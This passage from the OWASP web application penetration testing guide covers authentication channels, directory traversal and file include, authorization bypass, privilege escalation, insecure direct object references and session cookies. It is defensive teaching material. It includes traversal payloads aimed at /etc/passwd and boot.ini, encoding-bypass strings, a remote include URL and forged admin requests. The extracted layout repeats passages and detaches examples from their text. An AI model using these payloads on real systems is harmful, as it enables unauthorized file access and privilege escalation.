cesses:
• Mobile device app
• Desktop application
• Call center operators
• Interactive voice response or phone tree systems
Web Application Penetration Testing

77
For each possible channel confirm whether user accounts are
shared across these, or provide access to the same or similar
functionality.
Enumerate authentication functionality
For each alternative channel where user accounts or functionality
are shared, identify if all the authentication functions of the pri-
mary channel are available, and if anything extra exists. It may be
useful to create a grid like the one below:
In this example, mobile has an extra function “change password”
but does not offer “log out”. A limited number of tasks are also
possible by phoning the call center. Call centers can be interesting,
because their identity confirmation checks might be weaker than
the website’s, allowing this channel to be used to aid an attack
against a user’s account.
While enumerating these it is worth taking note of how session
management is undertaken, in case there is overlap across any
channels (e.g. cookies scoped to the same parent domain name,
concurrent sessions allowed across channels, but not on the same
channel).
Review and test
Alternative channels should be mentioned in the testing report,
even if they are marked as “information only” and/or “out of
scope”. In some cases the test scope might include the alterna-
tive channel (e.g. because it is just another path on the target host
name), or may be added to the scope after discussion with the
owners of all the channels. If testing is permitted and authorized,
all the other authentication tests in this guide should then be per-
formed, and compared against the primary channel.
Related Test Cases
The test cases for all the other authentication tests should be uti-
lized.
Remediation
Ensure a consistent authentication policy is applied across all
channels so that they are equally secure.
Authorization Testing
Authorization is the concept of allowing access to resources only
to those permitted to use them. Testing for Authorization means
understanding how the authorization process works, and using
that information to circumvent the authorization mechanism.
Authorization is a process that comes after a successful authen-
tication, so the tester will verify this point after he holds valid cre-
dentials, associated with a well-defined set of roles and privileges.
During this kind of assessment, it should be verified if it is possible
to bypass the authorization schema, find a path traversal vulnera-
bility, or find ways to escalate the privileges assigned to the tester.
Note that the focus of this test is on alternative channels; some
authentication alternatives might appear as different content
delivered via the same website and would almost certainly be
in scope for testing. These are not discussed further here, and
should have been identified during information gathering and pri-
mary authentication testing. For example:
• Progressive enrichment and graceful degradation that change
functionality
• Site use without cookies
• Site use without JavaScript
• Site use without plugins such as for Flash and Java
Even if the scope of the test does not allow the alternative chan-
nels to be tested, their existence should be documented. These
may undermine the degree of assurance in the authentication
mechanisms and may be a precursor to additional testing.
Example
The primary website is:
and authentication functions always take place on pages using
Transport Layer Security:
However, a separate mobile-optimized website exists that does
not use Transport Layer Security at all, and has a weaker pass-
word recovery mechanism:
How to Test
Understand the primary mechanism
Fully test the website’s primary authentication functions. This
should identify how accounts are issued, created or changed and
how passwords are recovered, reset, or changed. Additionally
knowledge of any elevated privilege authentication and authen-
tication protection measures should be known. These precursors
are necessary to be able to compare with any alternative channels.
Identify other channels
Other channels can be found by using the following methods:
• Reading site content, especially the home page, contact us, help
pages, support articles and FAQs, T&Cs, privacy notices, the ro-
bots.txt file and any sitemap.xml files.
• Searching HTTP proxy logs, recorded during previous informa-
tion gathering and testing, for strings such as “mobile”, “android”,
blackberry”, “ipad”, “iphone”, “mobile app”, “e-reader”, “wireless”,
“auth”, “sso”, “single sign on” in URL paths and body content.
• Use search engines to find different websites from the same
organization, or using the same domain name, that have similar
home page content or which also have authentication mecha-
nisms.
Web Application Penetration Testing
http://www.example.com
https://www.example.com/myaccount/
http://m.example.com/myaccount/
phpBB
Register
Log in
Log out
Password reset
-
Mobile
Yes
Yes
-
Yes
Change password
Call Center
-
Yes
-
Yes
-
Partner Website
-
Yes (SSO)
-
-
-

78
Here are some examples of the checks to be performed at this stage:
• Are there request parameters which could be used for file-related
operations?
• Are there unusual file extensions?
• Are there interesting variable names?
• Is it possible to identify cookies used by the web application for the
dynamic generation of pages or templates?
Testing Techniques
The next stage of testing is analyzing the input validation functions
present in the web application. Using the previous example, the dy-
namic page called getUserProfile.jsp loads static information from a
file and shows the content to users. An attacker could insert the mali-
cious string “../../../../etc/passwd” to include the password hash file of
a Linux/UNIX system. Obviously, this kind of attack is possible only if
the validation checkpoint fails; according to the file system privileges,
the web application itself must be able to read the file.
To successfully test for this flaw, the tester needs to have knowledge
of the system being tested and the location of the files being request-
ed. There is no point requesting /etc/passwd from an IIS web server.
For the cookies example:
It’s also possible to include files and scripts located on external web-
site.
The following example will demonstrate how it is possible to show
the source code of a CGI component, without using any path traversal
characters.
Web Application Penetration Testing
Testing Directory traversal/file include
(OTG-AUTHZ-001)
Summary
Many web applications use and manage files as part of their daily
operation. Using input validation methods that have not been well
designed or deployed, an aggressor could exploit the system in or-
der to read or write files that are not intended to be accessible. In
particular situations, it could be possible to execute arbitrary code
or system commands.
Traditionally, web servers and web applications implement au-
thentication mechanisms to control access to files and resources.
Web servers try to confine users’ files inside a “root directory” or
“web document root”, which represents a physical directory on the
file system. Users have to consider this directory as the base di-
rectory into the hierarchical structure of the web application.
The definition of the privileges is made using Access Control Lists
(ACL) which identify which users or groups are supposed to be
able to access, modify, or execute a specific file on the server.
These mechanisms are designed to prevent malicious users from
accessing sensitive files (for example, the common /etc/passwd
file on a UNIX-like platform) or to avoid the execution of system
commands.
Many web applications use server-side scripts to include different
kinds of files. It is quite common to use this method to manage im-
ages, templates, load static texts, and so on. Unfortunately, these
applications expose security vulnerabilities if input parameters (i.e.,
form parameters, cookie values) are not correctly validated.
In web servers and web applications, this kind of problem arises
in path traversal/file include attacks. By exploiting this kind of vul-
nerability, an attacker is able to read directories or files which they
normally couldn’t read, access data outside the web document root,
or include scripts and other kinds of files from external websites.
For the purpose of the OWASP Testing Guide, only the securi-
ty threats related to web applications will be considered and not
threats to web servers (e.g., the infamous “%5c escape code” into
Microsoft IIS web server). Further reading suggestions will be pro-
vided in the references section for interested readers.
This kind of attack is also known as the dot-dot-slash attack (../),
directory traversal, directory climbing, or backtracking.
During an assessment, to discover path traversal and file include
flaws, testers need to perform two different stages:
(a) Input Vectors Enumeration (a systematic evaluation of each in-
put vector)
(b) Testing Techniques (a methodical evaluation of each attack tech-
nique used by an attacker to exploit the vulnerability)
How to Test
Black Box testing
Input Vectors Enumeration
In order to determine which part of the application is vulnerable to
input validation bypassing, the tester needs to enumerate all parts
of the application that accept content from the user. This also in-
cludes HTTP GET and POST queries and common options like file
uploads and HTML forms.
http://example.com/getUserProfile.jsp?item=ikki.html
http://example.com/index.php?file=content
http://example.com/main.cgi?home=index.htm
Cookie: ID=d9ccd3f4f9f18cc1:T-
M=2166255468:LM=1162655568:S=3cFpqbJgMSSPKVMV:-
TEMPLATE=flower
Cookie: USER=1826cc8f:PSTYLE=GreenDotRed
http://example.com/getUserProfile.jsp?item=../../../../etc/
passwd
http://example.com/index.php?file=http://www.owasp.org/
malicioustxt
Cookie: USER=1826cc8f:PSTYLE=../../../../etc/passwd
http://example.com/main.cgi?home=main.cgi

79
• Extraneous parent directory markers with arbitrary items that
may or may not exist
Examples:
• Windows API: The following items are discarded when used in any
shell command or API call where a string is taken as a filename:
• Windows UNC Filepaths: Used to reference files on SMB shares.
Sometimes, an application can be made to refer to files on a remote
UNC filepath. If so, the Windows SMB server may send stored
credentials to the attacker, which can be captured and cracked. These
may also be used with a self-referential IP address or domain name
to evade filters, or used to access files on SMB shares inaccessible to
the attacker, but accessible from the web server.
• Windows NT Device Namespace: Used to refer to the Windows
device namespace. Certain references will allow access to file
systems using a different path.
• May be equivalent to a drive letter such as c:\, or even a drive volume
without an assigned letter.
• Refers to the first disc drive on the machine.
Gray Box testing
When the analysis is performed with a Gray Box approach, testers
have to follow the same methodology as in Black Box Testing. How-
ever, since they can review the source code, it is possible to search
the input vectors (stage (a) of the testing) more easily and accurately.
During a source code review, they can use simple tools (such as the
grep command) to search for one or more common patterns within
the application code: inclusion functions/methods, filesystem opera-
tions, and so on.
Web Application Penetration Testing
The component called “main.cgi” is located in the same directory as
the normal HTML static files used by the application. In some cases
the tester needs to encode the requests using special characters (like
the “.” dot, “%00” null, ...) in order to bypass file extension controls or to
prevent script execution.
Tip: It’s a common mistake by developers to not expect every form of
encoding and therefore only do validation for basic encoded content.
If at first the test string isn’t successful, try another encoding scheme.
Each operating system uses different characters as path separa-
tor:
Unix-like OS:
Windows OS’ Shell’:
Classic Mac OS:
We should take in to account the following character encoding
mechanisms:
• URL encoding and double URL encoding
• Unicode/UTF-8 Encoding (it only works in systems that are able
to accept overlong UTF-8 sequences)
There are other OS and application framework specific consider-
ations as well. For instance, Windows is flexible in its parsing of
file paths.
• Windows shell: Appending any of the following to paths used in
a shell command results in no difference in function:
• Angle brackets “>” and “<” at the end of the path
• Double quotes (closed properly) at the end of the path
• Extraneous current directory markers such as “./” or “.\”
root directory: “/”
directory separator: “/”
periods
spaces
\\server_or_ip\path\to\file.abc
\\?\server_or_ip\path\to\file.abc
PHP: include(), include_once(), require(), require_once(), fopen(),
readfile(), ...
\\.\GLOBALROOT\Device\HarddiskVolume1\
\\.\CdRom0\
root directory: “<drive letter>:\”
directory separator: “\” or “/”
root directory: “<drive letter>:”
directory separator: “:
..%c0%af represents ../
..%c1%9c represents ..\
%2e%2e%2f represents ../
%2e%2e/ represents ../
..%2f represents ../
%2e%2e%5c represents ..\
%2e%2e\ represents ..\
..%5c represents ..\
%252e%252e%255c represents ..\
..%255c represents ..\ and so on.
– file.txt
– file.txt...
– file.txt<spaces>
– file.txt””””
– file.txt<<<>>><
– ./././file.txt
– nonexistant/../file.txt

80
Using online code search engines (e.g., Ohloh Code[1]), it may also be
possible to find path traversal flaws in Open Source software pub-
lished on the Internet.
For PHP, testers can use:
Using the Gray Box Testing method, it is possible to discover vulner-
abilities that are usually harder to discover, or even impossible to find
during a standard Black Box assessment.
Some web applications generate dynamic pages using values and pa-
rameters stored in a database. It may be possible to insert specially
crafted path traversal strings when the application adds data to the
database. This kind of security problem is difficult to discover due to
the fact the parameters inside the inclusion functions seem internal
and “safe” but are not in reality.
Additionally, by reviewing the source code it is possible to analyze the
functions that are supposed to handle invalid input: some developers
try to change invalid input to make it valid, avoiding warnings and er-
rors. These functions are usually prone to security flaws.
Consider a web application with these instructions:
Testing for the flaw is achieved by:
Tools
• DotDotPwn - The Directory Traversal Fuzzer - http://dotdotpwn.sec-
tester.net
• Path Traversal Fuzz Strings (from WFuzz Tool) - http://code.google.
com/p/wfuzz/source/browse/trunk/wordlist/Injections/Traversal.txt
• Web Proxy (Burp Suite[2], Paros[3], WebScarab[4],OWASP: Zed At-
tack Proxy (ZAP)[5])
• Enconding/Decoding tools
• String searcher “grep” - http://www.gnu.org/software/grep/
References
Whitepapers
• phpBB Attachment Mod Directory Traversal HTTP POST Injection -
http://archives.neohapsis.com/archives/fulldisclosure/2004-12/0290.
html[6]
• Windows File Pseudonyms: Pwnage and Poetry - http://www.slide-
share.net/BaronZor/windows-file-pseudonyms[7]
Web Application Penetration Testing
lang:php (include|require)(_once)?\s*[‘”(]?\s*\$_
(GET|POST|COOKIE)
Authorization Testing
Authorization is the concept of allowing access to resources only to
those permitted to use them. Testing for Authorization means under-
standing how the authorization process works, and using that infor-
mation to circumvent the authorization mechanism.
Authorization is a process that comes after a successful authentica-
tion, so the tester will verify this point after he holds valid credentials,
associated with a well-defined set of roles and privileges. During this
kind of assessment, it should be verified if it is possible to bypass the
authorization schema, find a path traversal vulnerability, or find ways
to escalate the privileges assigned to the tester.
Testing Directory traversal/file include
(OTG-AUTHZ-001)
Summary
Many web applications use and manage files as part of their daily oper-
ation. Using input validation methods that have not been well designed
or deployed, an aggressor could exploit the system in order to read or
write files that are not intended to be accessible. In particular situations,
it could be possible to execute arbitrary code or system commands.
Traditionally, web servers and web applications implement authentica-
tion mechanisms to control access to files and resources. Web servers
try to confine users’ files inside a “root directory” or “web document
root”, which represents a physical directory on the file system. Users
have to consider this directory as the base directory into the hierarchi-
cal structure of the web application.
The definition of the privileges is made using Access Control Lists (ACL)
which identify which users or groups are supposed to be able to access,
modify, or execute a specific file on the server. These mechanisms are
designed to prevent malicious users from accessing sensitive files (for
example, the common /etc/passwd file on a UNIX-like platform) or to
avoid the execution of system commands.
Many web applications use server-side scripts to include different
kinds of files. It is quite common to use this method to manage images,
templates, load static texts, and so on. Unfortunately, these applica-
tions expose security vulnerabilities if input parameters (i.e., form pa-
rameters, cookie values) are not correctly validated.
In web servers and web applications, this kind of problem arises in path
traversal/file include attacks. By exploiting this kind of vulnerability, an
attacker is able to read directories or files which they normally couldn’t
read, access data outside the web document root, or include scripts
and other kinds of files from external websites.
For the purpose of the OWASP Testing Guide, only the security threats
related to web applications will be considered and not threats to web
servers (e.g., the infamous “%5c escape code” into Microsoft IIS web
server). Further reading suggestions will be provided in the references
section for interested readers.
This kind of attack is also known as the dot-dot-slash attack (../), di-
rectory traversal, directory climbing, or backtracking.
During an assessment, to discover path traversal and file include
flaws, testers need to perform two different stages:
(a) Input Vectors Enumeration (a systematic evaluation of each input
vector)
JSP/Servlet: java.io.File(), java.io.FileReader(), ...
ASP: include file, include virtual, ...
filename = Request.QueryString(“file”);
Replace(filename, “/”,”\”);
Replace(filename, “..\”,””);
file=....//....//boot.ini
file=....\\....\\boot.ini
file= ..\..\boot.ini

81
The following example will demonstrate how it is possible to show
the source code of a CGI component, without using any path traversal
characters.
The component called “main.cgi” is located in the same directory as
the normal HTML static files used by the application. In some cases
the tester needs to encode the requests using special characters (like
the “.” dot, “%00” null, ...) in order to bypass file extension controls or to
prevent script execution.
Tip: It’s a common mistake by developers to not expect every form of
encoding and therefore only do validation for basic encoded content.
If at first the test string isn’t successful, try another encoding scheme.
Each operating system uses different characters as path separator:
Unix-like OS:
Windows OS’ Shell’:
Classic Mac OS:
We should take in to account the following character encoding mech-
anisms:
• URL encoding and double URL encoding
• Unicode/UTF-8 Encoding (it only works in systems that are able
to accept overlong UTF-8 sequences)
There are other OS and application framework specific considerations
as well. For instance, Windows is flexible in its parsing of file paths.
Web Application Penetration Testing
(b) Testing Techniques (a methodical evaluation of each attack tech-
nique used by an attacker to exploit the vulnerability)
How to Test
Black Box testing
Input Vectors Enumeration
In order to determine which part of the application is vulnerable to in-
put validation bypassing, the tester needs to enumerate all parts of
the application that accept content from the user. This also includes
HTTP GET and POST queries and common options like file uploads and
HTML forms.
Here are some examples of the checks to be performed at this stage:
• Are there request parameters which could be used for file-related
operations?
• Are there unusual file extensions?
• Are there interesting variable names?
• Is it possible to identify cookies used by the web application for the
dynamic generation of pages or templates?
Testing Techniques
The next stage of testing is analyzing the input validation functions
present in the web application. Using the previous example, the dy-
namic page called getUserProfile.jsp loads static information from a
file and shows the content to users. An attacker could insert the mali-
cious string “../../../../etc/passwd” to include the password hash file of
a Linux/UNIX system. Obviously, this kind of attack is possible only if
the validation checkpoint fails; according to the file system privileges,
the web application itself must be able to read the file.
To successfully test for this flaw, the tester needs to have knowledge
of the system being tested and the location of the files being request-
ed. There is no point requesting /etc/passwd from an IIS web server.
For the cookies example:
It’s also possible to include files and scripts located on external web-
site.
http://example.com/getUserProfile.jsp?item=ikki.html
http://example.com/index.php?file=content
http://example.com/main.cgi?home=index.htm
Cookie: ID=d9ccd3f4f9f18cc1:T-
M=2166255468:LM=1162655568:S=3cFpqbJgMSSPKVMV:-
TEMPLATE=flower
Cookie: USER=1826cc8f:PSTYLE=GreenDotRed
http://example.com/getUserProfile.jsp?item=../../../../etc/passwd
Cookie: USER=1826cc8f:PSTYLE=../../../../etc/passwd
http://example.com/main.cgi?home=main.cgi
http://example.com/index.php?file=http://www.owasp.org/
malicioustxt
root directory: “/”
directory separator: “/”
root directory: “/”
directory separator: “/”
root directory: “<drive letter>:”
directory separator: “:”
..%c0%af represents ../
..%c1%9c represents ..\
%2e%2e%2f represents ../
%2e%2e/ represents ../
..%2f represents ../
%2e%2e%5c represents ..\
%2e%2e\ represents ..\
..%5c represents ..\
%252e%252e%255c represents ..\
..%255c represents ..\ and so on.

82
accurately.
During a source code review, they can use simple tools (such as
the grep command) to search for one or more common patterns
within the application code: inclusion functions/methods, filesys-
tem operations, and so on.
Using online code search engines (e.g., Ohloh Code[1]), it may also
be possible to find path traversal flaws in Open Source software
published on the Internet.
For PHP, testers can use:
Using the Gray Box Testing method, it is possible to discover vul-
nerabilities that are usually harder to discover, or even impossible
to find during a standard Black Box assessment.
Some web applications generate dynamic pages using values
and parameters stored in a database. It may be possible to insert
specially crafted path traversal strings when the application adds
data to the database.
This kind of security problem is difficult to discover due to the fact
the parameters inside the inclusion functions seem internal and
“safe” but are not in reality.
Additionally, by reviewing the source code it is possible to analyze the
functions that are supposed to handle invalid input: some developers
try to change invalid input to make it valid, avoiding warnings and er-
rors. These functions are usually prone to security flaws.
Consider a web application with these instructions:
Testing for the flaw is achieved by:
Tools
• DotDotPwn - The Directory Traversal Fuzzer - http://dotdotpwn.
sectester.net
• Path Traversal Fuzz Strings (from WFuzz Tool) - http://code.google.
com/p/wfuzz/source/browse/trunk/wordlist/Injections/Traversal.txt
• Web Proxy (Burp Suite[2], Paros[3], WebScarab[4],OWASP: Zed At-
tack Proxy (ZAP)[5])
• Enconding/Decoding tools
• String searcher “grep” - http://www.gnu.org/software/grep/
• Windows shell: Appending any of the following to paths used in
a shell command results in no difference in function:
• Angle brackets “>” and “<” at the end of the path
• Double quotes (closed properly) at the end of the path
• Extraneous current directory markers such as “./” or “.\”
• Extraneous parent directory markers with arbitrary items that
may or may not exist
Examples:
• Windows API: The following items are discarded when used in
any shell command or API call where a string is taken as a
filename:
• Windows UNC Filepaths: Used to reference files on SMB shares.
Sometimes, an application can be made to refer to files on
a remote UNC filepath. If so, the Windows SMB server may
send stored credentials to the attacker, which can be captured
and cracked. These may also be used with a self-referential IP
address or domain name to evade filters, or used to access files
on SMB shares inaccessible to the attacker, but accessible from
the web server.
• Windows NT Device Namespace: Used to refer to the Windows
device namespace. Certain references will allow access to file
systems using a different path.
• May be equivalent to a drive letter such as c:\, or even a drive
volume without an assigned letter.
• Refers to the first disc drive on the machine.
Gray Box testing
When the analysis is performed with a Gray Box approach, tes-
ters have to follow the same methodology as in Black Box Testing.
However, since they can review the source code, it is possible to
search the input vectors (stage (a) of the testing) more easily and
Web Application Penetration Testing
\\.\GLOBALROOT\Device\HarddiskVolume1\
\\.\CdRom0\
periods
spaces
\\server_or_ip\path\to\file.abc
\\?\server_or_ip\path\to\file.abc
PHP: include(), include_once(), require(), require_once(), fopen(),
readfile(), ...
JSP/Servlet: java.io.File(), java.io.FileReader(), ...
ASP: include file, include virtual, ...
lang:php (include|require)(_once)?\s*[‘”(]?\s*\$_
(GET|POST|COOKIE)
filename = Request.QueryString(“file”);
Replace(filename, “/”,”\”);
Replace(filename, “..\”,””);
filename = Request.QueryString(“file”);
Replace(filename, “/”,”\”);
Replace(filename, “..\”,””);
– file.txt
– file.txt...
– file.txt<spaces>
– file.txt””””
– file.txt<<<>>><
– ./././file.txt
– nonexistant/../file.txt

83
Tools
• OWASP WebScarab: OWASP WebScarab Project
• OWASP Zed Attack Proxy (ZAP)
Testing for Privilege escalation
(OTG-AUTHZ-003)
Summary
This section describes the issue of escalating privileges from one
stage to another. During this phase, the tester should verify that
it is not possible for a user to modify his or her privileges or roles
inside the application in ways that could allow privilege escalation
attacks.
Privilege escalation occurs when a user gets access to more re-
sources or functionality than they are normally allowed, and such
elevation or changes should have been prevented by the applica-
tion. This is usually caused by a flaw in the application. The result
is that the application performs actions with more privileges than
those intended by the developer or system administrator.
The degree of escalation depends on what privileges the attacker
is authorized to possess, and what privileges can be obtained in a
successful exploit. For example, a programming error that allows
a user to gain extra privilege after successful authentication limits
the degree of escalation, because the user is already authorized to
hold some privilege. Likewise, a remote attacker gaining superus-
er privilege without any authentication presents a greater degree
of escalation.
Usually, people refer to vertical escalation when it is possible to
access resources granted to more privileged accounts (e.g., ac-
quiring administrative privileges for the application), and to hor-
izontal escalation when it is possible to access resources granted
to a similarly configured account (e.g., in an online banking appli-
cation, accessing information related to a different user).
How to test
Testing for role/privilege manipulation
In every portion of the application where a user can create infor-
mation in the database (e.g., making a payment, adding a con-
tact, or sending a message), can receive information (statement
of account, order details, etc.), or delete information (drop users,
messages, etc.), it is necessary to record that functionality. The
tester should try to access such functions as another user in order
to verify if it is possible to access a function that should not be
permitted by the user’s role/privilege (but might be permitted as
another user).
For example:
The following HTTP POST allows the user that belongs to grp001
to access order #0001:
Verify if a user that does not belong to grp001 can modify the val-
ue of the parameters ‘groupID’ and ‘orderID’ to gain access to that
privileged data.
References
Whitepapers
• phpBB Attachment Mod Directory Traversal HTTP
POST Injection - http://archives.neohapsis.com/archives/
fulldisclosure/2004-12/0290.html[6]
• Windows File Pseudonyms: Pwnage and Poetry - http://www.
slideshare.net/BaronZor/windows-file-pseudonyms[7]
Testing for Bypassing Authorization Schema
(OTG-AUTHZ-002)
Summary
This kind of test focuses on verifying how the authorization sche-
ma has been implemented for each role or privilege to get access
to reserved functions and resources.
For every specific role the tester holds during the assessment, for
every function and request that the application executes during
the post-authentication phase, it is necessary to verify:
• Is it possible to access that resource even if the user is not
authenticated?
• Is it possible to access that resource after the log-out?
• Is it possible to access functions and resources that should be
accessible to a user that holds a different role or privilege?
Try to access the application as an administrative user and track
all the administrative functions.
• Is it possible to access administrative functions also if the tester
is logged as a user with standard privileges?
• Is it possible to use these administrative functions as a user with
adifferent role and for whom that action should be denied?
How to test
Testing for access to administrative functions
For example, suppose that the ‘AddUser.jsp’ function is part of the
administrative menu of the application, and it is possible to access
it by requesting the following URL:
Then, the following HTTP request is generated when calling the
AddUser function:
What happens if a non-administrative user tries to execute that
request? Will the user be created? If so, can the new user use their
privileges?
Testing for access to resources assigned to a different role
For example analyze an application that uses a shared directory to
store temporary PDF files for different users. Suppose that doc-
umentABC.pdf should be accessible only by the user test1 with
roleA. Verify if user test2 with roleB can access that resource.
Web Application Penetration Testing
https://www.example.com/admin/addUser.jsp
POST /admin/addUser.jsp HTTP/1.1
Host: www.example.com
[other HTTP headers]
userID=fakeuser&role=3&group=grp001
POST /admin/addUser.jsp HTTP/1.1
Host: www.example.com
[other HTTP headers]
userID=fakeuser&role=3&group=grp001

84
For example:
The following server’s answer shows a hidden field in the HTML
returned to the user after a successful authentication.
What if the tester modifies the value of the variable “profile” to
“SysAdmin”? Is it possible to become administrator?
For example:
In an environment where the server sends an error message con-
tained as a value in a specific parameter in a set of answer codes,
as the following:
The server gives an implicit trust to the user. It believes that the
user will answer with the above message closing the session.
In this condition, verify that it is not possible to escalate privileges
by modifying the parameter values. In this particular example, by
modifying the `PVValid` value from ‘-1’ to ‘0’ (no error conditions),
it may be possible to authenticate as administrator to the server.
References
Whitepapers
• Wikipedia - Privilege Escalation: http://en.wikipedia.org/wiki/
Privilege_escalation
Tools
• OWASP WebScarab: OWASP WebScarab Project
• OWASP Zed Attack Proxy (ZAP)
Testing for Insecure Direct Object References
(OTG-AUTHZ-004)
Summary
Insecure Direct Object References occur when an application pro-
vides direct access to objects based on user-supplied input. As a
result of this vulnerability attackers can bypass authorization and
access resources in the system directly, for example database re-
cords or files.
Insecure Direct Object References allow attackers to bypass au-
thorization and access resources directly by modifying the value
of a parameter used to directly point to an object. Such resourc-
es can be database entries belonging to other users, files in the
system, and more. This is caused by the fact that the application
takes user supplied input and uses it to retrieve an object without
performing sufficient authorization checks.
How to Test
To test for this vulnerability the tester first needs to map out all
locations in the application where user input is used to reference
objects directly. For example, locations where user input is used to
access a database row, a file, application pages and more. Next the
tester should modify the value of the parameter used to reference
objects and assess whether it is possible to retrieve objects be-
longing to other users or otherwise bypass authorization.
The best way to test for direct object references would be by hav-
ing at least two (often more) users to cover different owned ob-
jects and functions. For example two users each having access to
different objects (such as purchase information, private messages,
etc.), and (if relevant) users with different privileges (for example
administrator users) to see whether there are direct references to
application functionality. By having multiple users the tester saves
valuable testing time in guessing different object names as he can
attempt to access objects that belong to the other user.
Below are several typical scenarios for this vulnerability and the
methods to test for each:
The value of a parameter is used directly to retrieve a database
record
Sample request:
In this case, the value of the invoice parameter is used as an in-
dex in an invoices table in the database. The application takes the
value of this parameter and uses it in a query to the database. The
application then returns the invoice information to the user.
Since the value of invoice goes directly into the query, by modify-
ing the value of the parameter it is possible to retrieve any invoice
object, regardless of the user to whom the invoice belongs.
To test for this case the tester should obtain the identifier of an
invoice belonging to a different test user (ensuring he is not sup-
posed to view this information per application business logic), and
then check whether it is possible to access objects without au-
thorization.
The value of a parameter is used directly to perform an opera-
tion in the system
Sample request:
Web Application Penetration Testing
@0`1`3`3``0`UC`1`Status`OK`SEC`5`1`0`ResultSet`0`PVValid`-1`0`0`
Notifications`0`0`3`Command Manager`0`0`0` StateToolsBar
`0`0`0`
StateExecToolBar`0`0`0`FlagsToolBar`0
http://foo.bar/somepage?invoice=12345
http://foo.bar/changepassword?user=someuser
HTTP/1.1 200 OK
Server: Netscape-Enterprise/6.0
Date: Wed, 1 Apr 2006 13:51:20 GMT
Set-Cookie: USER=aW78ryrGrTWs4MnOd32Fs51yDqp; path=/;
domain=www.example.com
Set-Cookie: SESSION=k+KmKeHXTgDi1J5fT7Zz; path=/;
domain= www.example.com
Cache-Control: no-cache
Pragma: No-cache
Content-length: 247
Content-Type: text/html
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Connection: close
<form name=”autoriz” method=”POST” action = “visual.jsp”>
<input type=”hidden” name=”profile” value=”SysAdmin”>
<body onload=”document.forms.autoriz.submit()”>
</td>
</tr>

85
teracting with it. This is referred to this as Session Management and
is defined as the set of all controls governing state-full interaction be-
tween a user and the web-based application. This broadly covers any-
thing from how user authentication is performed, to what happens
upon them logging out.
HTTP is a stateless protocol, meaning that web servers respond to
client requests without linking them to each other. Even simple appli-
cation logic requires a user’s multiple requests to be associated with
each other across a “session”. This necessitates third party solutions
– through either Off-The-Shelf (OTS) middleware and web server
solutions, or bespoke developer implementations. Most popular web
application environments, such as ASP and PHP, provide developers
with built-in session handling routines. Some kind of identification to-
ken will typically be issued, which will be referred to as a “Session ID”
or Cookie.
There are a number of ways in which a web application may interact
with a user. Each is dependent upon the nature of the site, the secu-
rity, and availability requirements of the application. Whilst there are
accepted best practices for application development, such as those
outlined in the OWASP Guide to Building Secure Web Applications, it
is important that application security is considered within the context
of the provider’s requirements and expectations.
Testing for Session Management Schema
(OTG-SESS-001)
Summary
In order to avoid continuous authentication for each page of a web-
site or service, web applications implement various mechanisms to
store and validate credentials for a pre-determined timespan. These
mechanisms are known as Session Management and while they are
important in order to increase the ease of use and user-friendliness
of the application, they can be exploited by a penetration tester to
gain access to a user account, without the need to provide correct
credentials.
In this test, the tester wants to check that cookies and other session
tokens are created in a secure and unpredictable way. An attacker
who is able to predict and forge a weak cookie can easily hijack the
sessions of legitimate users.
Cookies are used to implement session management and are de-
scribed in detail in RFC 2965. In a nutshell, when a user accesses an
application which needs to keep track of the actions and identity of
that user across multiple requests, a cookie (or cookies) is generat-
ed by the server and sent to the client. The client will then send the
cookie back to the server in all following connections until the cook-
ie expires or is destroyed. The data stored in the cookie can provide
to the server a large spectrum of information about who the user is,
what actions he has performed so far, what his preferences are, etc.
therefore providing a state to a stateless protocol like HTTP.
A typical example is provided by an online shopping cart. Throughout
the session of a user, the application must keep track of his identity,
his profile, the products that he has chosen to buy, the quantity, the
individual prices, the discounts, etc. Cookies are an efficient way to
store and pass this information back and forth (other methods are
URL parameters and hidden fields).
Due to the importance of the data that they store, cookies are there-
In this case, the value of the user parameter is used to tell the
application for which user it should change the password. In many
cases this step will be a part of a wizard, or a multi-step operation.
In the first step the application will get a request stating for which
user’s password is to be changed, and in the next step the user
will provide a new password (without asking for the current one).
The user parameter is used to directly reference the object of the
user for whom the password change operation will be performed.
To test for this case the tester should attempt to provide a dif-
ferent test username than the one currently logged in, and check
whether it is possible to modify the password of another user.
The value of a parameter is used directly to retrieve a file sys-
tem resource
Sample request:
In this case, the value of the file parameter is used to tell the ap-
plication what file the user intends to retrieve. By providing the
name or identifier of a different file (for example file=image00012.
jpg) the attacker will be able to retrieve objects belonging to other
users.
To test for this case, the tester should obtain a reference the user
is not supposed to be able to access and attempt to access it by
using it as the value of file parameter. Note: This vulnerability is
often exploited in conjunction with a directory/path traversal vul-
nerability (see Testing for Path Traversal)
The value of a parameter is used directly to access application
functionality
Sample request:
In this case, the value of the menuitem parameter is used to tell
the application which menu item (and therefore which application
functionality) the user is attempting to access. Assume the user is
supposed to be restricted and therefore has links available only to
access to menu items 1, 2 and 3. By modifying the value of menu-
item parameter it is possible to bypass authorization and access
additional application functionality. To test for this case the tester
identifies a location where application functionality is determined
by reference to a menu item, maps the values of menu items the
given test user can access, and then attempts other menu items.
In the above examples the modification of a single parameter is
sufficient. However, sometimes the object reference may be split
between more than one parameter, and testing should be adjust-
ed accordingly.
References
Top 10 2013-A4-Insecure Direct Object References
Session Management Testing
One of the core components of any web-based application is the
mechanism by which it controls and maintains the state for a user in-
Web Application Penetration Testing
http://foo.bar/showImage?img=img00011
http://foo.bar/accessPage?menuitem=12

86
fore vital in the overall security of the application. Being able to tam-
per with cookies may result in hijacking the sessions of legitimate
users, gaining higher privileges in an active session, and in general
influencing the operations of the application in an unauthorized way.
In this test the tester has to check whether the cookies issued to cli-
ents can resist a wide range of attacks aimed to interfere with the
sessions of legitimate users and with the application itself. The over-
all goal is to be able to forge a cookie that will be considered valid
by the application and that will provide some kind of unauthorized
access (session hijacking, privilege escalation, ...).
Usually the main steps of the attack pattern are the following:
• cookie collection: collection of a sufficient number of cookie samples;
• cookie reverse engineering: analysis of the cookie generation
algorithm;
• cookie manipulation: forging of a valid cookie in order to perform
the attack. This last step might require a large number of attempts,
depending on how the cookie is created (cookie brute-force attack).
Another pattern of attack consists of overflowing a cookie. Strictly
speaking, this attack has a different nature, since here testers are not
trying to recreate a perfectly valid cookie. Instead, the goal is to over-
flow a memory area, thereby interfering with the correct behavior of
the application and possibly injecting (and remotely executing) mali-
cious code.
How to Test
Black Box Testing and Examples
All interaction between the client and application should be tested at
least against the following criteria:
• Are all Set-Cookie directives tagged as Secure?
• Do any Cookie operations take place over unencrypted transport?
• Can the Cookie be forced over unencrypted transport?
• If so, how does the application maintain security?
• Are any Cookies persistent?
• What Expires= times are used on persistent cookies, and are they
reasonable?
